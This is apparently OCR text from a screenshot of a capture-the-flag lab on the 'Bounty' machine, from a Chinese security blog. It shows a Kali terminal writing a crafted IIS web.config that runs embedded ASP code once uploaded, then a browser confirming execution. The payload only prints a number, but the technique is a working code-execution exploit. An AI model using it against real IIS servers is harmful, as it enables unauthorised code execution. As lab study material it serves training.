 root@kali: ~/Desktop/dayuBounty
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayuBounty × root@kali: ~/Desktop/dayuBounty ×
dayu
restart-vm
tools
mount-
shared-
folders
dayuBounty
root@kali:~/Desktop/dayuBounty# ls
Options
nmap.gnmap nmap.nmap nmap.txt nmap.xml
root@kali:~/Desktop/dayuBounty# echo "dayu" > dayu.gif
root@kali:~/Desktop/dayuBounty# ls
Comment this item
dayu.gif nmap.gnmap nmap.nmap nmap.txt nmap.xml
root@kali:~/Desktop/dayuBounty# nano web.config
root@kali:~/Desktop/dayuBounty# cat web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsr
v\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->
root@kali:~/Desktop/dayuBounty#
? < + > Type a search term 0 matches
Mozilla Firefox (Build 20180626223325)
Bounty Secure File Tran... http://....config × Preferences +
10.10.10.93/UploadedFiles/web.config
Most Visited Getting Started
3
大余安全
https://blog.csdn.net/qq_34801745